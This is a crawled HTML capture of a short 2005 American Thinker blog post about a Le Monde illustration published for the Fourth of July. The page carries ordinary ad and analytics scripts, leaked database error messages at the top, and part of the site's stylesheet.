

--- FILE ---
content_type: text/html
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/blog/2005/09/le_mondes_idea_of_celebrating.html
body_size: 7876
content:
/var/www/html/americanthinker/admin/common/functions/func.general.php:116 <b>DB QUERY Error: SELECT  *  FROM rc_images   WHERE id= - You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1</b> (0) [dbException]<br />
<b>Warning</b>:  mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>143</b><br />
<br />
<b>Warning</b>:  mysqli_free_result() expects parameter 1 to be mysqli_result, bool given in <b>/var/www/html/americanthinker/admin/common/functions/func.general.php</b> on line <b>126</b><br />
<!DOCTYPE html>
<html>

  <head>
        <meta charset=utf-8 />
    <title>Le Monde's idea of celebrating the Fourth - American Thinker</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta property="og:title" content="Le Monde's idea of celebrating the Fourth" /><meta property="og:image" content="/assets/images/at-painter-og-image.png" /><meta property="og:url" content="https://www.americanthinker.com/blog/2005/09/le_mondes_idea_of_celebrating.html" /><meta property="og:description" content="The Transatlantic Intelligencer brings to our attention yet another coy European attack on the United States. The subtext of the illustration seems to me to be that the US is going up in smoke.
Ed Lasky   7 5 05..." /><meta property="og:type" content="article"/><meta property="fb:app_id" content="1006646233035842" /><meta name="twitter:site" content="@AmericanThinker" /><meta name="twitter:card" content="The Transatlantic Intelligencer brings to our attention yet another coy European attack on the United States. The subtext of the illustration seems to me to be that the US is going up in smoke.
Ed Lasky   7 5 05..." /><meta name="twitter:description" content="The Transatlantic Intelligencer brings to our attention yet another coy European attack on the United States. The subtext of the illustration seems to me to be that the US is going up in smoke.
Ed Lasky   7 5 05..." /><meta property="photoCredit" content="" /><meta property="photoCreditURL" content="" />
    <link rel="shortcut icon" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/americanthinker" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="//feeds.feedburner.com/AmericanThinkerBlog" />

    <script type="text/javascript" src="/assets/3rd_party/html5shiv-printshiv.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/assets/3rd_party/viewportSize-min.js"></script>

            <!--Confiant-->
        <script async=""
                src="https://confiant-integrations.global.ssl.fastly.net/7Wu_Kxa62SVklAT2KI86xg35u9c/gpt_and_prebid/config.js">
        </script>


        <script>
            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }


            var cookieValueOld = getCookie("PUBLIR_SUBSCRIBER");
            var cookieValueNew = getCookie("publir_subscriber");
            var publir_show_ads = true;
            var do_air_tv = true;

            if(cookieValueNew === "1" ) {
                publir_show_ads = false;
            }

            if(cookieValueOld) {
                publir_show_ads = false;
            }


            if ( !publir_show_ads ) {
                (function() {
                    var oScriptElempv = document.createElement("script");
                    oScriptElempv.type = "text/javascript";
                    oScriptElempv.id = "pvWidget-7-1";
                    oScriptElempv.src = "https://subscriptions.americanthinker.com/pageviews.js";
                    document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
                })();
            } else {

                var googletag = googletag || {};
                googletag.cmd = googletag.cmd || [];

                (function() {
                    var opxsTK1 = document.createElement("script");
                    opxsTK1.type = "text/javascript";
                    opxsTK1.async = true;
                    opxsTK1.src = "//a.publir.com/platform/7.js";
                    var opxsTargetTK1 = document.getElementsByTagName("head")[0];
                    opxsTargetTK1.insertBefore(opxsTK1, opxsTargetTK1.firstChild);
                })();

                (function() {
                    var s=document.createElement('script');
                    s.async="async";
                    s.type="text/javascript";
                    s.src='/assets/js/load_ads.js?v=2.4';
                    var h=document.getElementsByTagName('script')[0];
                    h.parentNode.insertBefore(s,h);
                })();

                if(do_air_tv) {
                  // Air.tv
                  (function() {
                      var opxsTK2 = document.createElement("script");
                      opxsTK2.type = "text/javascript";
                      opxsTK2.async = true;
                      opxsTK2.src = "https://embed.air.tv/v1/twoview_bootstrap.js?organization=P2Wqd1QDSm6_TFkZXYrtOg";
                      var opxsTargetTK2 = document.getElementsByTagName("head")[0];
                      opxsTargetTK2.insertBefore(opxsTK2, opxsTargetTK2.firstChild);
                  })();
                }

            }


        </script>

    
    <link rel="stylesheet" type="text/css" href="/assets/3rd_party/normalize.min.css" />
    <link rel="stylesheet" type="text/css" href="/assets/css/main-v3.css?v=1.1&nocache=1" />



      <link rel="manifest" href="/manifest.webmanifest.json">


    <script>var do_air_tv = true;</script>    <!--<script type="text/javascript" src="/assets/js/load_ads.js?v=2"></script>-->
    <script type="text/javascript">
      // Detects the page width. Used to determine ads served throughout page.
      var page_width_onload = viewportSize.getWidth();
    </script>

    
    <script type="text/javascript" src="/assets/js/main.js?v=1.1"></script>


            
      <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-31527-12']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
      </script>
    

    <!-- DAILY TOP AD? -->
      <script type="text/javascript">
        function getQueryVariable(variable) {
          var query = window.location.search.substring(1);
          var vars = query.split("&");
          for (var i=0; i<vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
              return pair[1];
            }
          }
        }

        state = getQueryVariable('state');
        if(state==undefined || state!= "nwa"){
          googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-7'); });
        }
      </script>
    <!-- END DAILY TOP AD? -->

  </head>

  
  <body class="no-comments" ><div id="wrapper">

    
    <header role="banner">

      <div class="painter"><a href="/" accesskey="1"><img src="/assets/images/at-painter.gif" width="175" height="222"></a></div>

      <div class="middle">

        <h1 class="logo"><a href="/" accesskey="1"><img src="/assets/images/at-logo.gif" alt="American Thinker"></a></h1>

        <div class="below_logo"><span class="dateline">
                  </span></div>

      </div>

      <div class="top_block_ad">
          <!-- /1011927/AT_Window -->
          <div id='div-gpt-ad-1609268089992-0' style='width: 300px; height: 250px;'>
              <script>
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268089992-0'); });
              </script>
          </div>

      </div>

      <div class="mobile_header">

        <a class="logo" href="/"><img src="/assets/images/at-logo-long.png" alt="American Thinker" height="100%"></a>

        <span class="button_menu"><img src="/assets/images/nav_icon.png" alt="Navigation Menu" height="80%" /></span>

      </div>

      <nav role="navigation">

        <div class="mobile">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a>
          <a href="/static/contact_information.html"><span>Contact</span></a>
        </div>

        <div class="normal">
          <a href="/"><span>Home</span></a>
          <a href="/archives.html"><span>Archives</span></a>
          <!--<a href="/video"><span>Video</span></a>-->
          <a href="/cartoons"><span>Cartoons</span></a>
          <a href="/static/about_us.html"><span>About</span></a>
          <a href="/search/"><span>Search</span></a>
          <a href="/login.html"><span>Login</span></a>
          <a href="/static/subscriptions.html"><span>Subscribe</span></a>
                    <a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a>
          <a class="more_link"><span>More <img src="/assets/images/down_arrow.png" alt="Down Arrow" /></span></a>


          <ul class="more_menu">
            <li><a href="/static/comments_faqs.html"><span>Rules/FAQ</span></a></li>
            <li><a href="/static/contact_information.html"><span>Contact</span></a></li>
            <li><a class="donate" href="/static/donate_to_american_thinker.html"><span>Donate</span></a></li>
          </ul>
        </div>

      </nav>

        <!-- /1011927/AT_MobileBanner -->
        <div  class="mobile_banner" id='div-gpt-ad-1609270374580-0' style='width: 320px; height: 50px;'>
            <script>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270374580-0'); });
            </script>
        </div>


        <!-- NDN Code Block -->

      <script type='text/javascript'>
        /*  if(display_ads_server){         

            var ndn2 = document.createElement('script');
               ndn2.type = 'text/javascript';              
               ndn2.id = "_nw2e-js";    
               ndn2.class = "ndn_player_src";
               ndn2.src = '//launch.newsinc.com/js/embed.js';
               document.getElementsByTagName('head')[0].appendChild(ndn2); 

          }   */  
      </script> 
      <!-- End NDN Code Block -->

    </header>
<main role="main" class="blog_post">

	<div class="column_610">

		<a id="a0"></a>

		<div class="blog_nav">
			<a href="/blog/2005/09/we_agree.html">&laquo; We agree</a> | <a href="/blog/2005/09/the_neoconservative_convergenc.html">The neoconservative convergence &raquo;</a>		</div>
		
                    <div class="top_article_ad" id="div-gpt-ad-1455834208841-2">
                <script type="text/javascript">
                    if (page_width_onload >= 640) {
                        googletag.cmd.push(function () {
                            googletag.display('div-gpt-ad-1455834208841-2');
                        });
                    }
                </script>
            </div>
        		


				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/le_mondes_idea_of_celebrating.html', 'The+Transatlantic+Intelligencer+brings+to+our+attention+yet+another+coy+European+attack+on+the+United+States.+The+subtext+of+the+illustration+seems+to+me+to+be+that+the+US+is+going+up+in+smoke.%0AEd+Lasky%26nbsp%3B%26nbsp%3B+7+5+05...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/le_mondes_idea_of_celebrating_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="9496">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/le_mondes_idea_of_celebrating_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="9496"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Le Monde's idea of celebrating the Fourth &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/le_mondes_idea_of_celebrating.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>                <!-- startprint -->
		<div class="article_date">September 17, 2005</div>

		<h1>Le Monde's idea of celebrating the Fourth</h1>

		<div class="author">By <a href="/author//"></a></div>

            <!-- desktop -->
                                    <script type="text/javascript">
                        if(page_width_onload > 479) {
                            document.write('<div class=\'article_box_ad\' id=\'div-gpt-ad-1609270282082-0\'></div>');
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270282082-0'); });
                        }
                    </script>                            
                
                <div class="article_body"><p><?xml encoding="UTF-8"><p>The Transatlantic Intelligencer <a href="http://trans%E2%80%94int.blogspot.com/">brings</a> to our attention yet another coy European attack on the United States. The subtext of the illustration seems to me to be that the US is going up in smoke.</p>
                            <!-- /1011927/AT_Window -->
                            <script type="text/javascript">
                                if(page_width_onload <= 479) {
                                    document.write('<div class="article_box_ad" id="div-gpt-ad-1609268089992-0"></div>');
                                    googletag.cmd.push(function () {
                                        googletag.display('div-gpt-ad-1609268089992-0');
                                    });
                                }
                            </script><p>Ed Lasky&nbsp;&nbsp; 7 5 05</p>
</div>
            <!-- end desktop -->		
        


        <!-- stopprint -->

        		
    		<!-- Donate Buttons Widget -->
            <div class="publir_8ca493ba7d21f999f80a1e9b4eca80ff">
                <div class="donate publir-donate-wvo" id="publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff" >
                    <script type="text/javascript" src="//a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js"
                    ></script>
                </div>
            </div>

        

            
                <!-- /1011927/AT_ThirdWindow -->
                <div id='div-gpt-ad-1609270299107-0' style="text-align: center; margin:10px 0;">
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609270299107-0'); });
                    </script>
                </div>  

                   <!-- <script type='text/javascript'>
                        if(page_width_onload <= 479) {
                            document.write("<div id=\'div-gpt-ad-1345489840937-4\' style=\'text-align:center;\'></div>");
                            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
                        }
                    </script>-->
            		                
				<div class="social_tools">

			<!-- SHARE -->
			<!-- <span>
				<a href="https://www.addthis.com/bookmark.php" style="text-decoration:none;" onmouseover="return addthis_open(this, '', 'https://www.americanthinker.com/blog/2005/09/le_mondes_idea_of_celebrating.html', 'The+Transatlantic+Intelligencer+brings+to+our+attention+yet+another+coy+European+attack+on+the+United+States.+The+subtext+of+the+illustration+seems+to+me+to+be+that+the+US+is+going+up+in+smoke.%0AEd+Lasky%26nbsp%3B%26nbsp%3B+7+5+05...');" onmouseout="addthis_close();" onclick="return addthis_sendto();"><img class="icon" src="https://s7.addthis.com/static/btn/sm-plus.gif" height="14" border="0" alt="Share" /> Share</a>			</span> -->

			<!-- <span class="separator">|</span> -->

			<!-- TWEET BUTTON -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_twitter">&nbsp;Twitter</a>
			</span> -->

			<!-- <span class="separator">|</span> -->
			
			<!-- FACEBOOK SHARE -->
			<!-- <span class="addthis_toolbox addthis_default_style">
				<a class="addthis_button_facebook">&nbsp;Facebook</a>
			</span> -->

			<div class="addthis_native_toolbox"></div> 

			<!-- COMMENTS VUUKLE -->
			 
			<!-- <span class="separator">|</span>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/le_mondes_idea_of_celebrating_comments.html#comments-container" ><span class="vuukle-count" data="vuukle-count" data-empty-text="Add a"></span> Comments</a>
			</span> -->
			
			<!-- COMMENTS SPOT.IM -->
						<!-- <script type="text/javascript"
				src="//www.spot.im/embed/modules/launcher/bundle.js?module=messages-count"
				data-spot-id="9496">
			</script>
			<span>
				<img class="icon" src="/assets/images/comments.png" height="16" /> <a href="/blog/2005/09/le_mondes_idea_of_celebrating_comments.html#comments-container"><div style="display:inline;" class="spot-im-replies-count" data-post-id="9496"></div> Comments</a>
			</span> -->

			<span class="separator print">|</span>

			<!-- PRINT -->
		    	<span class="print">
				<a href="javascript:void(0);" onclick="print();"><img src="/assets/images/icon-print.png"  /> Print</a>
			</span>

			<span class="separator email">|</span>
			
			<!-- EMAIL -->
			<!-- <span class="addthis_toolbox addthis_default_style email">
				<a class="addthis_button_email"> &nbsp;Email</a>
			</span> -->

            <!--temp disabled since email to doesnt work-->
			<!--<div class="addthis_inline_share_toolbox_lazg"></div> -->
            
            <div class="mailto-icon">
                <a href="mailto:?subject= Le Monde's idea of celebrating the Fourth &body=Check out this Article from AmericanThinker https://www.americanthinker.com/blog/2005/09/le_mondes_idea_of_celebrating.html ">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                         viewBox="0 0 32 32" version="1.1" role="img" fill="#8d8d8d" aria-labelledby="at-svg-email-8" title="Email"
                         alt="Email" class="at-icon at-icon-email">
                        <g>
                            <path d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path>
                            <path d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path>
                        </g>
                    </svg>
                    Email</a>
            </div>




		</div>
		
				<div id="related-footer"></div>
        
		<!--<div id='vuukle-comments'></div>-->

        <div id="div-gpt-ad-1497448474263-2"></div>
        <script>
            if (!window.vuukleLoaded) {
                window.vuukleLoaded = 1;
                let e = document.createElement('script');
                e.type = 'text/javascript';
                e.src = 'https://cdn.vuukle.com/static/prebid3.js';
                (document.head || document.documentElement).appendChild(e);
            }
            window.vuuklehb = window.vuuklehb || {}, window.vuuklehb.que = window.vuuklehb.que || [], window.vuuklehb.que.push((function() {
                window.vuuklehb.vInitSlot && window.vuuklehb.vInitSlot("div-gpt-ad-1497448474263-2");
            }))
        </script>
       <!--vuukle_comments-->

	</div>

	<div class="column_364">

    <div class="double_top">
        <div class="follow_us">

    <h3>FOLLOW US ON</h3>

    <div class="social_buttons">
        <a href="https://www.facebook.com/pages/American-Thinker/144317282271701"><img src="/assets/images/ICON-FACEBOOK.gif" alt="American Thinker on Facebook"/></a>
        <a href="https://twitter.com/americanthinker"><img src="/assets/images/ICON-TWITTER.gif" alt="American Thinker on Twitter"/></a>

        <!--MEWE btn-->
        <a href="https://mewe.com/i/americanthinker" target="_blank"><img class="mewe_btn" src="/assets/images/mewe.png" alt="American Thinker on MeWe" /></a>

        <!--GAB-->
        <a href="https://gab.com/Americanthinker" target="_blank" ><svg fill="#21cf7a" class="_8iyry _1UYAV" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50px" height="30px" viewBox="0 0 50 30" xml:space="preserve"><g><path class="_2H90t" d="M13.8,7.6h-2.4v0.7V9l-0.4-0.3C10.2,7.8,9,7.2,7.7,7.2c-0.2,0-0.4,0-0.4,0c-0.1,0-0.3,0-0.5,0
c-5.6,0.3-8.7,7.2-5.4,12.1c2.3,3.4,7.1,4.1,9.7,1.5l0.3-0.3l0,0.7c0,1-0.1,1.5-0.4,2.2c-1,2.4-4.1,3-6.8,1.3
c-0.2-0.1-0.4-0.2-0.4-0.2c-0.1,0.1-1.9,3.5-1.9,3.6c0,0.1,0.5,0.4,0.8,0.6c2.2,1.4,5.6,1.7,8.3,0.8c2.7-0.9,4.5-3.2,5-6.4
c0.2-1.1,0.2-0.8,0.2-8.4l0-7.1H13.8z M9.7,17.6c-2.2,1.2-4.9-0.4-4.9-2.9C4.8,12.6,7,11,9,11.6C11.8,12.4,12.3,16.1,9.7,17.6z"></path><path class="_2H90t" d="M45.6,7.7c-2.4-1-5-0.6-6.7,1L38.6,9V4.5V0h-2.4h-2.4v11v11h2.4h2.4v-0.7v-0.7l0.3,0.3
c2.4,2.4,6.9,1.9,9.3-0.9C51.5,15.9,50.1,9.6,45.6,7.7z M43.7,17.5c-2.1,1.4-5.1-0.2-5.1-2.8c0-2.1,1.9-3.7,3.9-3.3
C45.4,12.1,46.2,15.8,43.7,17.5z"></path><path class="_2H90t" d="M31.5,12.5c-0.7-3.7-3.1-5.5-7.1-5.3c-1.7,0.1-4,0.7-4.8,1.4l-0.1,0.1l0.7,1.7c0.4,0.9,0.7,1.7,0.7,1.7
c0,0,0.1,0,0.2-0.1c2.7-1.4,5.4-0.9,5.6,1.1l0,0.2l-0.4-0.1c-3-0.8-6.3-0.1-7.7,1.6c-1.8,2.2-0.9,5.8,1.7,7.1
c2.1,1,4.6,0.6,6.1-0.8l0.2-0.2v0.6v0.6h2.4h2.4v-4C31.7,13.7,31.7,13.3,31.5,12.5z M26.9,16.4c-0.1,0.7-0.5,1.5-1,2
c-1.2,1.1-3,0.7-3.2-0.7c-0.2-1,0.6-1.7,2-1.8c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.4,0c0.5,0,1,0.1,1.4,0.2l0.3,0.1L26.9,16.4z"></path></g></svg></a>

        <a class="newsletter"
                href="javascript:void window.open('https://www.americanthinker.com/static/newsletter.html','','width=400,height=400,scrollbars=yes');">
            <img src="/assets/images/at-newsletter-signup-graphic.gif" alt="American Thinker Newsletter Signup"/>
        </a>

    </div>

</div>        
        <!--<div id="ora_container"></div>-->
    </div>

		<div class="side_links">

			<script type="text/javascript" src="/assets/js/widgets/recent_articles.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/recent_blog_posts.js"></script>
			<script type="text/javascript" src="/assets/js/widgets/monthly_blog_archives.js"></script>
			
			<script src="/asset/top/rcmg_users_v2/rcmg_common.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_vuukle.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_modal.js" type="text/javascript"></script>
			<script src="/asset/top/rcmg_users_v2/rcmg_auth.js" type="text/javascript"></script>


		</div>

				<div class="side_ads">
            <!-- /1011927/AT_Skyscraper -->
            <div id='div-gpt-ad-1609268068617-0'>
                <script>
                    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268068617-0'); });
                </script>
            </div>

			
                <!-- /1011927/AT_BTFSkyscraper -->
                <div id='div-gpt-ad-1609268078422-0' >
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268078422-0'); });
                    </script>
                </div>

            		</div>
		<div id="related-sidebar">

			<div class="bottom_ad" style="width:300px; margin:5px auto 0 auto;">
				
					<script type='text/javascript'>
						if( page_width_onload >= 768 ) { 
							document.write("<div id='div-gpt-ad-1345489840937-4'></div>");
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-4'); });
						}
					</script>
				
			</div>


		</div>

        <script>
            if(publir_show_ads){
                document.write(' <div id="vuukle_sidebar_ad"></div>');
            }
        </script>

	</div>

</main>

    <!--<script>
        if($('body').hasClass('no-comments')){
            $article_id =  VUUKLE_CONFIG.articleId; //blog posts do not have a prefix
            var url = 'https://api.vuukle.com/api/v1/Comments/getCommentCountListByHost?host=americanthinker.com&articleIds='+ $article_id;

            $.getJSON(url, function(resp){
                $('.vuukle-count').html(resp.data[$article_id]);
            });
        }

    </script>-->


		<footer role="contentinfo">

			<span class="links">
				<a href="/static/about_us.html">About Us</a> | 
				<a href="/static/contact_information.html">Contact</a> | 
				<a href="/static/privacy_policy.html">Privacy Policy</a> | 
				<a href="/static/rss_syndication.html">RSS Syndication</a>
			</span>

			<span class="copyright">&copy; American Thinker 2021</span>

			<div class="bottom_banner_ad">
                <!-- /1011927/AT_Leaderboard -->
                <div id='div-gpt-ad-1609268052072-0' style='width: 728px; height: 90px;'>
                    <script>
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609268052072-0'); });
                    </script>
                </div>
			</div>

		</footer>

		<!-- AT_1_by_1_welcome -->
			<div id='div-gpt-ad-1345489840937-2' style='width:1px; height:1px;'>
				<script type='text/javascript'>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-1345489840937-2'); });
				</script>
			</div>
		<!-- END AT_1_by_1_welcome -->

		<!-- Start Quantcast tag -->
			<!--<script type="text/javascript">
				_qoptions={
					qacct:"p-9bKF-NgTuSFM6"
				};
			</script>
			<script type="text/javascript" src="//edge.quantserve.com/quant.js"></script>
			<noscript>
				<img src="//pixel.quantserve.com/pixel/p-9bKF-NgTuSFM6.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/>
			</noscript>-->
		<!-- End Quantcast tag -->

		<!-- Addthis -->
			<!--<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=aramanujan"></script>-->
			<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=aramanujan"></script> 

			<!--<script>
				var addthis_share = { email_template: "new_template" }
			</script>-->

      <script src="/assets/js/bottom.js?v=1"></script>

        <script src="https://a.publir.com/platform/ads.js" type="text/javascript"></script>

        <script type="text/javascript">
            if (publir_show_ads) {
                if (document.getElementById('adblock1122112')) {
            } else {
                    var p_currentPage = window.location.href;
                    var p_siteId = "7";
                    var p_json_final = {p_currentPage, p_siteId};
                    var p_url_7 = 'https://l026e7vji8.execute-api.us-east-1.amazonaws.com/default/pAnalytics';
                    fetch(p_url_7, {
                        method: 'POST',
                        mode: 'no-cors',
                        body: JSON.stringify(p_json_final),
                        credentials: 'include',
                        headers: {'Content-Type': 'text/plain',}
                    });
                    document.write('<scri' + 'pt src="https://fkrkkmxsqeb5bj9r.s3.amazonaws.com/7.js" type="text/javascript"></scri' + 'pt>');
                }
            }
        </script>



	</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/css/main-v3.css?v=1.1&nocache=1
body_size: 9748
content:
body {
	font-family: "Trebuchet MS",trebuchet,arial,helvetica,sans-serif;
	font-size: 16px;
}

h1 {
	font-size: 1.25em;
	color: #999966;
	margin: 0;
}

h2 {
	background: url("/assets/images/hat.png") no-repeat scroll 0 2px transparent;
	color: #999966;
	font-size: 1.15em;
	padding-left: 22px;
	margin-top: 20px;
	margin-bottom: 1px;
	clear: both;
}

blockquote {
	margin: 10px 40px;
	padding: 10px 10px 10px 20px;
	background: #F5F5F5;
}

#wrapper {
	width: 986px;
	margin: 10px;
}
body.comments #wrapper {
	width: auto;
	max-width: 1036px;
}

